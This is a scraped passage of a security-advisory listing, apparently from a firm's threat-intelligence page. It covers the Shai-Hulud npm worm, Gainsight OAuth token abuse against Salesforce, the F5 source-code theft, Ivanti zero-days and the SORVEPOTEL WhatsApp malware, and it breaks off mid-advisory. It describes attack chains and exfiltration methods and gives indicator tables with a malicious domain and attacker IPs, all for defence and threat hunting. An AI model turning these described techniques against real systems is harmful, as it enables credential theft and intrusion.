role="list"><li><strong>File &amp; Directory Artifacts</strong></li></ol><div class="w-embed"><table border="1" cellpadding="6" cellspacing="0">
  <thead>
    <tr>
      <th>Artifact</th>
      <th>Description</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>setup_bun.js</td>
      <td>Malicious preinstall script used to deploy the Bun runtime and payload.</td>
    </tr>
    <tr>
      <td>bun_environment.js</td>
      <td>Obfuscated payload executed during the install process.</td>
    </tr>
    <tr>
      <td>data.json</td>
      <td>Double-base64-encoded exfiltrated data pushed to malicious GitHub repo.</td>
    </tr>
    <tr>
      <td>.github/workflows/discussion.yaml</td>
      <td>Malicious workflow enabling exfiltration triggered via Discussions.</td>
    </tr>
    <tr>
      <td>.github/workflows/shai-hulud*.yml</td>
      <td>Other variations of malicious workflow files.</td>
    </tr>
    <tr>
      <td>Local JSON dumps (environment.json, cloud.json, contents.json, truffleSecrets.json)</td>
      <td>Files containing harvested secrets prior to exfiltration.</td>
    </tr>
  </tbody>
</table></div><ol start="2" role="list"><li><strong>Network &amp; Exfiltration Indicators</strong></li></ol><div class="w-embed"><table border="1" cellpadding="6" cellspacing="0">
  <thead>
    <tr>
      <th>IOC</th>
      <th>Description</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>webhook.site</td>
      <td>Common exfiltration endpoint used in the campaign. Ideally high-entropy payloads (base64) or large JSON payloads to GitHub API.</td>
    </tr>
    <tr>
      <td>GitHub Actions API: /actions/runners/registration-token</td>
      <td>Used to register unauthorized self-hosted runner.</td>
    </tr>
    <tr>
      <td>Abnormal outbound POSTs to GitHub API</td>
      <td>Used to push malicious repo, discussions, workflows.</td>
    </tr>
    <tr>
      <td>GitHub repo named Shai-Hulud</td>
      <td>Repository used by malware to store stolen data.</td>
    </tr>
  </tbody>
</table></div><ol start="3" role="list"><li><strong>Suspicious GitHub Behaviors</strong></li></ol><div class="w-embed"><table border="1" cellpadding="6" cellspacing="0">
  <thead>
    <tr>
      <th>Indicator</th>
      <th>Description</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>New GitHub repository: <strong>Shai-Hulud</strong></td>
      <td>Created automatically by malware for exfiltration.</td>
    </tr>
    <tr>
      <td>Unapproved workflows added under <code>.github/workflows/</code></td>
      <td>Especially <code>discussion.yaml</code>.</td>
    </tr>
    <tr>
      <td>Branches: <code>shai-hulud</code>, <code>*-migration</code>, or unexpected feature branches</td>
      <td>Often used for workflow deployment.</td>
    </tr>
    <tr>
      <td>Self-hosted runner registered as: <strong>SHA1HULUD</strong></td>
      <td>A high-confidence compromise indicator.</td>
    </tr>
    <tr>
      <td>Sudden spikes in Discussions events</td>
      <td>Trigger exfil workflows.</td>
    </tr>
  </tbody>
 </table></div><h2>What the Cyber Fusion Center is Doing</h2><p>The CFC is closely monitoring the ongoing campaign and will provide further updates as neccessary. Additionally a threat hunting campaign will be launched based on any available IoC&#x27;s.</p><h2>References</h2><ul role="list"><li>https://www.aikido.dev/blog/shai-hulud-strikes-again-hitting-zapier-ensdomains</li><li>https://www.wiz.io/blog/shai-hulud-2-0-ongoing-supply-chain-attack</li></ul></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/sha1-hulud-2-0-npm-supply-chain-campaign" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/692423c82e5bc99e679fec7d_iStock-1169487862.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">November 21, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">UPDATE: Compromise of Third-Party Application Gainsight Enables Salesforce OAuth Token Abuse</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary<br/></h2><p>On 19–21 November 2025, Salesforce detected <strong>unusual and unauthorized activity </strong>associated with <strong>Gainsight-published Connected Apps </strong>installed in customer Salesforce orgs. This activity appears to involve <strong>OAuth token misuse</strong>, allowing threat actors to make API calls into customer environments through the delegated privileges of the Gainsight applications.</p><p>Salesforce responded by <strong>revoking all access and refresh tokens </strong>associated with Gainsight-published integrations and <strong>temporarily removing the applications from the AppExchange </strong>while investigations continue. Gainsight has acknowledged the incident and engaged <strong>Mandiant </strong>for forensic investigation.</p><p>Gainsight emphasizes that the issue is not caused by a vulnerability within Salesforce itself, but arises from <strong>external OAuth access </strong>to Salesforce via third-party applications. The threat actor ShinyHunters has claimed responsibility; attribution remains unverified.</p><h2>Affected Systems and/or Applications<br/></h2><ul role="list"><li><strong>Gainsight-published Connected Apps</strong>, including (per Gainsight):CS<br/><ul role="list"><li>Community / CC<br/></li><li>Northpass / CE<br/></li><li>Skilljar / SJ<br/></li><li>Staircase / ST (listed in some communications only)<strong>‍</strong></li></ul></li><li><strong>Salesforce orgs </strong>where these applications were installed and authorized.<strong>‍</strong></li><li><strong>OAuth access tokens and refresh tokens </strong>issued to Gainsight Connected Apps (revoked by Salesforce).<strong>‍</strong></li><li><strong>Third-party connectors relying on Gainsight’s integration layer</strong>, such as HubSpot and Zendesk connectors, which Gainsight has temporarily disabled while investigating.<strong>‍</strong></li><li><strong>Delegated-access integrations </strong>using OAuth tokens that may have been abused to access Salesforce APIs.<br/></li></ul><p> Salesforce initially identified <strong>three impacted customer orgs</strong>, later expanded as the investigation continued (exact number not publicly disclosed).</p><h2>Technical Details<br/></h2><h3> Incident Overview</h3><ul role="list"><li>Salesforce identified <strong>API calls from non-whitelisted IP addresses </strong>made through the Gainsight Connected App.</li><li>This activity indicates potential <strong>OAuth token compromise or unauthorized token reuse</strong>.</li><li>Gainsight confirmed that <strong>external connections to Salesforce via Gainsight apps </strong>were the vector; there is no Salesforce platform vulnerability.<br/></li></ul><h3>Attack Chain (current understanding)<br/></h3><ol role="list"><li>Threat actors obtained or abused OAuth access/refresh tokens associated with Gainsight-published applications. </li><li>Attackers used these tokens to authenticate to Salesforce APIs via the Gainsight Connected App. </li><li>Salesforce observed anomalous API activity and revoked relevant tokens globally. </li><li>Gainsight began internal analysis, disabled connectors, and engaged Mandiant.</li></ol><h3>Timeline (from Salesforce + Gainsight updates)<br/></h3><ul role="list"><li><strong>19 Nov – Afternoon: </strong>Salesforce notifies Gainsight about unusual activity originating from Gainsight apps.</li><li><strong>19 Nov – Evening: </strong>Gainsight engineering initiates IR actions; Salesforce revokes tokens.</li><li><strong>20 Nov: </strong>Gainsight restores some non-Salesforce jobs; confirms small number of affected orgs.</li><li><strong>21 Nov: </strong>Salesforce updates help article; Gainsight releases extended FAQ; ongoing analysis by Mandiant.</li></ul><h3>Impact (current visibility)<br/></h3><ul role="list"><li><strong>Data types potentially exposed: </strong>Due to delegated OAuth privileges, possible exposed data includes Salesforce objects commonly accessibleby Gainsight (e.g., Accounts, Contacts, Tasks, Cases, Engagement metadata). Exact objects or volumes are not publicly confirmed.</li><li><strong>Threat actor attribution: </strong>ShinyHunters claims responsibility; Salesforce and Gainsight have not validated attribution.</li><li><strong>Scope of exfiltration: </strong>Not publicly disclosed. Gainsight states only “a small number of orgs” showed anomalous activity.</li></ul><h3>Tactics &amp; Techniques<br/></h3><ul role="list"><li>OAuth token compromise and misuse</li><li>Abuse of delegated API access from third-party SaaS apps</li><li>Access from non-trusted IPs</li><li>Consistent with a broader trend of <strong>OAuth-based supply-chain attacks </strong>on Salesforce ecosystems (as noted by Quorum Cyber and others)</li></ul><h2>Mitigation</h2><p>The following actions should be prioritized immediately:</p><p><strong>Immediate Containment</strong><br/></p><ul role="list"><li><strong>Revoke all OAuth tokens </strong>associated with Gainsight-published Connected Apps (Salesforce has done this centrally; validate locally).</li><li><strong>Disable or pause Gainsight OAuth authentication </strong>until reauthorization steps are provided by Gainsight.</li><li><strong>Rotate all credentials and secrets </strong>associated with:<br/><ul role="list"><li>Gainsight service accounts</li><li>API keys</li><li>Connected App client secrets<br/></li></ul></li></ul><p><strong>Log Review &amp; Threat Hunting</strong><br/></p><ul role="list"><li>Conduct targeted review of:ConnectedAppUsage logs<br/><ul role="list"><li>API login history</li><li>Session logs for non-whitelisted IPs</li><li>Unusual API query bursts or metadata access patterns</li><li>Hunt for indicators of compromise (IoCs): see the last section for Indicators of Compromise (IOCs).<br/></li></ul></li></ul><p><strong>Access Control Hardening</strong><br/></p><ul role="list"><li>Enforce MFA for service accounts where applicable.</li><li>Apply strict <strong>IP allowlists </strong>for high-privilege integration accounts.</li><li>Validate and minimize <strong>OAuth scopes </strong>granted to all Connected Apps.</li><li>Disable unused or legacy integrations.</li></ul><p><strong>Third-Party Risk Controls</strong>‍<br/></p><ul role="list"><li>Audit all SaaS-integrated Connected Apps across your Salesforce org.</li><li>Ensure least-privilege access model for all OAuth-connected systems.</li><li>Evaluate continuous monitoring controls for OAuth-token issuance and usage.</li></ul><p><strong>Communication &amp; Stakeholder Coordination</strong>‍<br/></p><ul role="list"><li>Notify internal legal, compliance, and customer-experience teams where applicable.</li><li>Prepare downstream communications if customer data exposure is confirmed.</li><li>Monitor ongoing updates from Gainsight and Salesforce.</li></ul><p><strong>Indicators of Compromise (IOCs) (from Salesforce Help Article ID 005229029)</strong></p><div class="w-embed"><table border="1" cellpadding="6" cellspacing="0">
  <thead>
    <tr>
      <th>IOCType</th>
      <th>Value</th>
      <th>FirstSeen</th>
      <th>LastSeen</th>
      <th>Observed Activity</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>IPAddress</td>
      <td>104.3.11.1</td>
      <td>2025-11-08</td>
      <td>2025-11-08</td>
      <td>AT&amp;T IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>198.54.135.148</td>
      <td>2025-11-16</td>
      <td>2025-11-16</td>
      <td>Mullvad VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>198.54.135.197</td>
      <td>2025-11-16</td>
      <td>2025-11-16</td>
      <td>Mullvad VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>198.54.135.205</td>
      <td>2025-11-18</td>
      <td>2025-11-18</td>
      <td>Mullvad VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>146.70.171.216</td>
      <td>2025-11-18</td>
      <td>2025-11-18</td>
      <td>Mullvad VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>169.150.203.245</td>
      <td>2025-11-18</td>
      <td>2025-11-18</td>
      <td>Surfshark VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>172.113.237.48</td>
      <td>2025-11-18</td>
      <td>2025-11-18</td>
      <td>NSocks VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>45.149.173.227</td>
      <td>2025-11-18</td>
      <td>2025-11-18</td>
      <td>Surfshark VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>135.134.96.76</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>IProxyShop VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>65.195.111.21</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>IProxyShop VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>65.195.105.81</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>Nexx VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>65.195.105.153</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>ProxySeller VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>45.66.35.35</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>Tor VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>146.70.174.69</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>Proton VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>82.163.174.83</td>
      <td>2025-11-19</td>
      <td>2025-11-19</td>
      <td>ProxySeller VPN proxy IP; reconnaissance and unauthorized access.</td>
    </tr>
    <tr>
      <td>IPAddress</td>
      <td>3.239.45.43</td>
      <td>2025-10-23</td>
      <td>2025-10-23</td>
      <td>AWS IP; reconnaissance against customers with compromised Gainsight access token.</td>
    </tr>
    <tr>
      <td>UserAgent</td>
      <td>python-requests/2.28.1</td>
      <td>2025-11-08</td>
      <td>2025-11-08</td>
      <td>Not an expected UA for Gainsight app; used with other IOCs.</td>
    </tr>
    <tr>
      <td>UserAgent</td>
      <td>python-requests/2.32.3</td>
      <td>2025-11-16</td>
      <td>2025-11-16</td>
      <td>Not an expected UA for Gainsight app; used with other IOCs.</td>
    </tr>
    <tr>
      <td>UserAgent</td>
      <td>python/3.11 aiohttp/3.13.1</td>
      <td>2025-10-23</td>
      <td>2025-10-23</td>
      <td>Not an expected UA for Gainsight app; used with other IOCs.</td>
    </tr>
    <tr>
      <td>UserAgent</td>
      <td>Salesforce-Multi-Org-Fetcher/1.0</td>
      <td>2025-11-18</td>
      <td>2025-11-19</td>
      <td>Used by threat actor for unauthorized access; also seen in Salesloft Drift activity.</td>
    </tr>
  </tbody>
</table></div><h2>References<br/></h2><ul role="list"><li><strong>Salesforce Help Article: </strong>https://help.salesforce.com/s/articleView?id=005229029&amp;type=1</li><li><strong>Gainsight – Incident FAQs: </strong>https://communities.gainsight.com/community-news-2/salesforce-gainsight-connected-app-incident-faqs-29809</li><li><strong>Gainsight – Nov 20 Update: </strong>https://communities.gainsight.com/community-news-2/salesforce-gainsight-connected-app-incident-faq-november-20th-afternoon-update-29801</li><li><strong>Gainsight – Nov 21 Update: </strong>https://communities.gainsight.com/community-news-2/salesforce-gainsight-connected-app-incident-faq-november-21st-update-29807</li><li><strong>AppOmni Analysis: </strong>https://appomni.com/blog/salesforce-gainsight-unauthorized-access-security-advisory/</li><li><strong>The Hacker News: </strong>https://thehackernews.com/2025/11/salesforce-flags-unauthorized-data.html</li><li><strong>ShadowOpsIntel Campaign Overview: </strong>https://www.ampcuscyber.com/shadowopsintel/new-campaign-targeting-salesforce-customer-data-via-gainsight-published-apps/</li><li><strong>Quorum Cyber Reporting on OAuth Attacks: </strong>https://www.quorumcyber.com/threat-intelligence/surge-in-salesforce-data-theft-campaigns-exploiting-oauth-integrations-and-vishing-attacks</li></ul></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/compromise-of-third-party-application-gainsight-enables-salesforce-oauth-token-abuse" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68f0acbb15e09d7e3a52f31c_iStock-808417878.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">October 16, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">F5 Security Incident</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><p>In or around August 2025, F5 discovered that a sophisticated, likely nation‑state threat actor had gained and maintained persistent access to internal F5 systems. In particular, the actor appeared to be after product development and engineering knowledge bases. The attacker exfiltrated files which included source code and technical documentation related to F5’s BIG-IP, F5OS, and other similar offerings. F5 reports that they have contained the intrusion, engaged third‑party forensic/security firms, and begun providing upgraded software and guidance to customers. As of now, F5 states there is no confirmed evidence of exploitation of undisclosed vulnerabilities in customer environments.</p><p>It is important to note that theft of source code and internal design details raises the risk that new attack vectors or zero-day exploits could emerge over time.</p><h2>Affected Systems and/or Applications</h2><p>Based on current statements from F5 the following are the product lines believed to be impacted or at risk:</p><ul role="list"><li>BIG-IP (all modules) — software (TMOS), hardware, Virtual Edition</li><li>F5OS</li><li>BIG-IQ</li><li>F5’s “Next” / Kubernetes / cloud-native variants (e.g. BIG-IP Next, BNK / CNF)</li><li>APM clients and other F5-provided ancillary modules</li><li>Environments using Advanced WAF / ASM profiles (some new CVEs disclosed in October 2025 may also relate)</li></ul><h2>Technical Details</h2><p>Based on current details we know that the attackers maintained long-term access to F5&#x27;s internal systems, which led to the exfiltration of files that included source coded, and undisclosed vulnerabilities. Per F5 they do not believe that the supply chain pipeline was tampered with, and that no code was modified to introduce backdoors. However, based on the duration and access that the adversaries had they would have gained deeper visibility into internal code, architectures, and possibly even development-time vulnerabilities. Given that this notice was released alongside the Quarterly Security Notification (K000156572), and include newly released vulnerabilities, it is possible that they may be tied to this. Below are two such recent vulnerabilities which highlight that functionality modules may be attacked via malformed inputs, possibly leveraging knowledge gained from exfiltrated code:</p><ul role="list"><li><strong>CVE‑2025‑54858</strong> — A vulnerability in BIG-IP Advanced WAF / ASM when using a JSON content profile with malformed JSON schema. Under certain requests, the <code>bd</code> process may terminate, causing availability problems. Affects versions prior to certain patched releases (e.g. &lt; 17.5.1.3, &lt; 17.1.3, &lt; 16.1.6.1).</li><li><strong>CVE‑2025‑61935</strong> — Another vulnerability impacting Advanced WAF / ASM, where use of certain requests may cause unexpected termination of <code>bd</code> when a security policy is configured on a virtual server.</li></ul><h2>Temporary Mitigations</h2><p>While F5 works to remediate and support customers, the following mitigations can reduce potential exposure:</p><ul role="list"><li>Isolate / restrict management interfaces</li><li>Apply the latest patches / upgrades immediately</li><li>Rotate credentials, API keys, certificates</li><li>Hunt for anomalies / forensic review</li><li>Communicate with F5 / obtain their guidance</li><li>Segment / limit exposure of dependent systems</li></ul><h2>What the Cyber Fusion Center is Doing</h2><p>The CFC is actively monitoring the situation and will continue to research and provide our findings. Additionally, we have implemented increased awareness for activity involving F5 BIG-IP. At this time, the main recommendations are to do the following:</p><ul role="list"><li>Enable BIG-IP event streaming to SIEM and configure the systems to <a href="https://my.f5.com/manage/s/article/K13080" target="_blank">log to a remote syslog server</a> and <a href="https://my.f5.com/manage/s/article/K13426" target="_blank">monitor for login attempts</a></li><li>Utilize the <a href="https://www.f5.com/support/big-ip-ihealth-diagnostic-tool" target="_blank">F5 iHealth Diagnostic Tool</a>, which can now flag security risks, vulnerabilities, prioritize actions, and provide remediation guidance.</li><li>Identify all F5 products (hardware, software, and virtualized) and ensure that no management interface is exposed on the public web. If an exposed interface is discovered, companies should make compromise assessment.&quot;</li><li>Regarding threat hunting F5 is partnering with CrowdStrike to extend Falcon EDR sensors and Overwatch Threat Hunting to BIG-IP for additional visibility and to strengthen defenses. An early access version will be available to BIG-IP customers and F5 will provide all supported customers with a free Falcon EDR subscription. Additionally when threat hunting guidance is made available it will be reviewed.</li></ul><h2>References</h2><ul role="list"><li><a href="https://my.f5.com/manage/s/article/K000154696" target="_blank">https://my.f5.com/manage/s/article/K000154696</a></li><li><a href="https://my.f5.com/manage/s/article/K000156572" target="_blank">https://my.f5.com/manage/s/article/K000156572</a></li></ul></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/f5-security-incident" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68e8c29ff4fe96f4a871f0ed_iStock-1282840319.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Threat Research</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">October 9, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">13 Unpatched Ivanti Endpoint Manager Zero-days Disclosed</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><p>The Zero Day Initiative (ZDI) has publicly disclosed 13 unpatched zero-day vulnerabilities affecting Ivanti Endpoint Manager. These vulnerabilities were privately reported to Ivanti between June and November 2024, but released publicly after the vendor failed to provide patches within a timeline acceptable to ZDI. The two most critical bugs offer attackers unauthenticated remote code execution (ZDI-25-935) and escalation to SYSTEM-level privileges (ZDI-25-947), while the remaining 11 are post-authentication SQL injection flaws that could lead to further remote or arbitrary code execution. These vulnerabilities represent a significant risk as two or more could be chained together to achieve full system compromise.</p><h2>Affected Systems and/or Applications</h2><p><strong>Ivanti Endpoint Manager</strong>: all currently supported versions, cloud and on-prem.</p><h2>Technical Details / Attack Overview</h2><p>The disclosed vulnerabilities consist of:</p><ul role="list"><li><strong>ZDI-25-935</strong>: An unauthenticated directory traversal vulnerability in the OnSaveToDB method that allows remote code execution with minimal user interaction. Attackers can exploit this by sending specially crafted HTTP requests that traverse directory structures to execute arbitrary code. No user interaction is required if the attacker has administrative credentials to the application.</li><li><strong>ZDI-25-947</strong>: A deserialization vulnerability in the AgentPortal service that enables local privilege escalation to SYSTEM. This flaw occurs when the service processes untrusted data during deserialization operations.</li><li><strong>11 additional authenticated RCE vulnerabilities</strong>: Post-authentication SQL injection flaws which also enable remote code execution. These vulnerabilities exist in various functions within the Endpoint Manager application; check ZDI&#x27;s published advisories (in references below) for further details.</li></ul><h2>Temporary Workarounds and Mitigations</h2><p>Until official patches are released by Ivanti, recommended actions include:</p><ul role="list"><li>Restrict internet access to Ivanti Endpoint Manager interfaces wherever possible.</li><li>Consider implementing a WAF or reverse proxy for further sanitization of requests to the EPM.</li><li>Restrict outbound connections from Ivanti servers to prevent potential command and control communications.</li><li>Ensure least privilege principles for all users interacting with Endpoint Manager.</li></ul><h2>What the Cyber Fusion Center is Doing</h2><p>The CFC will continue monitoring the situation surrounding these vulnerabilities. Exploration of threat hunting possibilities is ongoing. An advisory update will be issued if new information becomes available that could further impact affected systems or require additional mitigation steps.</p><h2>References</h2><ul role="list"><li><a href="https://www.zerodayinitiative.com/advisories/ZDI-25-935/" target="_blank">https://www.zerodayinitiative.com/advisories/ZDI-25-935/</a></li><li><a href="https://www.zerodayinitiative.com/advisories/ZDI-25-947/" target="_blank">https://www.zerodayinitiative.com/advisories/ZDI-25-947/</a></li><li><a href="https://www.zerodayinitiative.com/advisories/published/" target="_blank">https://www.zerodayinitiative.com/advisories/published/</a></li><li><a href="https://cyberinsider.com/zdi-drops-13-unpatched-ivanti-zero-days-enabling-remote-code-execution/" target="_blank">https://cyberinsider.com/zdi-drops-13-unpatched-ivanti-zero-days-enabling-remote-code-execution/</a></li></ul><p>‍</p></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/13-unpatched-ivanti-endpoint-manager-zero-days-disclosed" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68e3bf1298325bbd227e7481_iStock-2230367788.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">October 6, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">SORVEPOTEL: Self-Propagating Malware Spreading Via WhatsApp</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary</h2><p>A new self-propagating malware campaign, codenamed SORVEPOTEL, has been identified targeting Brazilian users through the popular messaging app WhatsApp. This campaign, primarily affecting Windows systems, is engineered for rapid propagation rather than data theft or ransomware. The malware exploits the trust associated with WhatsApp to spread quickly across enterprise environments, leading to account suspensions due to excessive spam activity.</p><h2>Technical Details<br/></h2><h3><strong>Initial Infection Vector:</strong></h3><ul role="list"><li>‍<strong>Phishing Message: </strong>The attack begins with a phishing message sent via WhatsApp from a compromised contact. This message includes a ZIP file attachment that appears to be benign, such as a receipt or a health app-related file.<strong>‍</strong></li></ul><h3><strong>Malicious ZIP File:</strong></h3><ul role="list"><li>‍<strong>Contents: </strong>The ZIP file contains a Windows shortcut (LNK) file. This file is designed to execute a PowerShell script when opened.<strong>‍</strong></li><li><strong>Execution: </strong>When the LNK file is clicked, it silently runs a PowerShell command that retrieves the main payload from an external server, such as sorvetenopoate[.]com.<strong>‍</strong></li></ul><h3><strong>Payload Retrieval and Execution:</strong><br/></h3><ul role="list"><li><sub>‍</sub><strong>PowerShell Script: </strong>The script is responsible for downloading the main payload, which is a batch script.<strong>‍</strong></li><li><strong>Batch Script: </strong>This script establishes persistence by copying itself to the Windows Startup folder, ensuring it runs every time the system starts.<strong>‍</strong></li><li><strong>Command-and-Control (C2) Communication: </strong>The batch script also executes a PowerShell command to contact a C2 server for further instructions or to download additional malicious components.<br/></li></ul><h3><strong>Propagation Mechanism:</strong></h3><ul role="list"><li>‍<strong>WhatsApp Web Exploitation: </strong>If WhatsApp Web is active on the infected system, the malware leverages this session to send the malicious ZIP file to all contacts and groups associated with the victim&#x27;s account.<strong>‍</strong></li><li><strong>Automated Spamming: </strong>This automated distribution results in a high volume of spam messages, often leading to the suspension or banning of the infected account due to violations of WhatsApp&#x27;s terms of service.<br/></li></ul><h3><strong>Persistence and Evasion:</strong></h3><ul role="list"><li>‍<strong>Startup Folder Persistence: </strong>By placing the batch script in the Startup folder, the malware ensures it is executed upon system reboot.<strong>‍</strong></li><li><strong>Minimal User Interaction: </strong>The campaign is designed to require minimal user interaction, relying heavily on automation and social engineering to propagate.<br/></li></ul><h3><strong>Targeting and Impact:</strong>‍<br/></h3><ul role="list"><li><strong>Enterprise Focus: </strong>The requirement for the attachment to be opened on a desktop suggests a focus on enterprise environments, where desktop usage is more prevalent.</li><li><strong>Regional Focus: </strong>The majority of infections have been reported in Brazil, affecting sectors such as government, public service, manufacturing, technology, education, and construction.</li></ul><h2>Mitigation </h2><ol role="list"><li>‍<strong>User Awareness and Training</strong>: Educate users about the risks of opening attachments from unknown or unexpected sources, even if they appear to come from known contacts. <strong>‍</strong></li><li><strong>Email and Messaging Security</strong>: Implement robust email and messaging security solutions to detect and block phishing attempts and malicious attachments. <strong>‍</strong></li><li><strong>Endpoint Protection</strong>: Deploy comprehensive endpoint protection solutions capable of detecting and mitigating threats like SORVEPOTEL. <strong>‍</strong></li><li><strong>Network Monitoring</strong>: Monitor network traffic for unusual activity, such as connections to known malicious domains or unexpected data exfiltration attempts.</li></ol><h2>What the Cyber Fusion Center is Doing</h2><p>The CFC is currently:</p><ul role="list"><li>Continuing active threat hunting operations and support engagements in environments impacted by this campaign.</li><li>Leveraging findings from recent IR cases to refine detection and response capabilities.</li></ul><h2>References</h2><ul role="list"><li><a href="https://thehackernews.com/2025/10/researchers-warn-of-self-spreading.html">https://thehackernews.com/2025/10/researchers-warn-of-self-spreading.html</a></li><li><a href="https://www.trendmicro.com/en_us/research/25/j/self-propagating-malware-spreads-via-whatsapp.html">https://www.trendmicro.com/en_us/research/25/j/self-propagating-malware-spreads-via-whatsapp.html</a></li><li><a href="https://documents.trendmicro.com/assets/txt/WhatsApp Self-Propagating Malware IoCs-hhTEpdC.txt">https://documents.trendmicro.com/assets/txt/WhatsApp Self-Propagating Malware IoCs-hhTEpdC.txt</a></li></ul></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/sorvepotel-self-propagating-malware-spreading-via-whatsapp" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68d27b2dea536c9556b3f9e5_iStock-2195043685.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div></div></div><div><div class="threat-copy researches">September 23, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">Unauthorized Access to SonicWall Cloud Backup Firewall Preference Files</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary</h2><p>SonicWall has issued security guidance in response to a recent incident involving suspicious activity targeting its cloud backup service for firewalls. An investigation revealed that threat actors accessed backup firewall preference files stored in the cloud. While the credentials in these files were encrypted, they contained potentially sensitive information that could be used to exploit related firewalls. This breach has affected less than 5% of SonicWall&#x27;s firewall install base.</p><h2>Affected 